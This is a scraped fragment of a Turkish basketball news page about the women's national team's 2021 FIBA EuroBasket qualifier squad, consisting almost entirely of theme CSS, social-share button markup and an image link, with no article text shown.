.td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Paylaş</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftrendbasket.net%2Fpotanin-perilerinin-2021-fiba-kadinlar-avrupa-sampiyonasi-elemeleri-aday-kadrosu-aciklandi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Potan%C4%B1n+Perileri%E2%80%99nin+2021+FIBA+Kad%C4%B1nlar+Avrupa+%C5%9Eampiyonas%C4%B1+Elemeleri+aday+kadrosu+a%C3%A7%C4%B1kland%C4%B1&url=https%3A%2F%2Ftrendbasket.net%2Fpotanin-perilerinin-2021-fiba-kadinlar-avrupa-sampiyonasi-elemeleri-aday-kadrosu-aciklandi%2F&via=Basketbol+Haberleri" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Potan%C4%B1n+Perileri%E2%80%99nin+2021+FIBA+Kad%C4%B1nlar+Avrupa+%C5%9Eampiyonas%C4%B1+Elemeleri+aday+kadrosu+a%C3%A7%C4%B1kland%C4%B1 %0A%0A https://trendbasket.net/potanin-perilerinin-2021-fiba-kadinlar-avrupa-sampiyonasi-elemeleri-aday-kadrosu-aciklandi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]" title="Email"><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Yazdır" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Yazdır</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_14" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_single_image td_block_wrap td_block_wrap vc_single_image tdi_15  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_15"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://trendbasket.net/wp-content/uploads/bundle-subscribe-white.png');" 
			href="https://bundle.page.link/trendbasket"  ></a>
<style>@media(min-width:1141px){.tdi_15{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_15{border-color:#dddddd!important;display:none!important;border-style:solid!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_15{display:none!important}}</style>
<style>.td_block_single_image.td-image-video-modal{cursor:pointer}.td_block_single_image .td_single_image_bg{display:block}.td_block_single_image.td-no-img-custom-url .td_single_image_bg{pointer-events:none;cursor:default}.vc_single_image a{position:relative}.td-single-image-style-rounded .td_single_image_bg,.td-single-image-style-rounded .td_single_image_bg:before,.td-single-image-style-rounded .td_single_image_bg:after{border-radius:4px}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:22px;background-color:#EBEBEB}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border{padding:6px}.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{padding:1px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.td-single-image-style-outline .td_single_image_bg:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{color:#fff;-webkit-box-shadow:inset 0px 0px 0px 6px;box-shadow:inset 0px 0px 0px 6px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before{color:#EBEBEB;-webkit-box-shadow:inset 0px 0px 0px 7px;box-shadow:inset 0px 0px 0px 7px}.td-single-image-style-shadow .td_single_image_bg,.td-single-image-style-bordered-shadow .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);box-shadow:0 0 6px rgba(0,0,0,0.1)}.td-single-image-style-3d-shadow{position:relative}.td-single-image-style-3d-shadow:before,.td-single-image-style-3d-shadow:after{content:'';position:absolute;bottom:0;height:30%;-webkit-box-shadow:0 15px 10px rgba(0,0,0,0.6);box-shadow:0 15px 10px rgba(0,0,0,0.6);z-index:0}.td-single-image-style-3d-shadow:before{left:5px;right:50%;-webkit-transform:skewY(-6deg);transform:skewY(-6deg);-webkit-transform-origin:0 0;transform-origin:0 0}.td-single-image-style-3d-shadow:after{left:50%;right:5px;-webkit-transform:skewY(6deg);transform:skewY(6deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.td-single-image-style-3d-shadow .td_single_image_bg{z-index:1}.td-single-image-style-round,.td-single-image-style-round-border,.td-single-image-style-round-outline,.td-single-image-style-round-shadow,.td-single-image-style-round-border-shadow,.td-single-image-style-circle,.td-single-image-style-circle-border,.td-single-image-style-circle-outline,.td-single-image-style-circle-shadow,.td-single-image-style-circle-border-shadow{border-radius:50%}.td-single-image-style-round .td_single_image_bg,.td-single-image-style-round-border .td_single_image_bg,.td-single-image-style-round-outline .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg,.td-single-image-style-round .td_single_image_bg:before,.td-single-image-style-round-border .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-shadow .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle .td_single_image_bg:before,.td-single-image-style-circle-border .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-shadow .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round .td_single_image_bg:after,.td-single-image-style-round-border .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-shadow .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle .td_single_image_bg:after,.td-single-image-style-circle-border .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-shadow .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{border-radius:50%}.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before:before,.td-single-image-style-circle-outline .td_single_image_bg:before:before,.td-single-image-style-circle-border-shadow 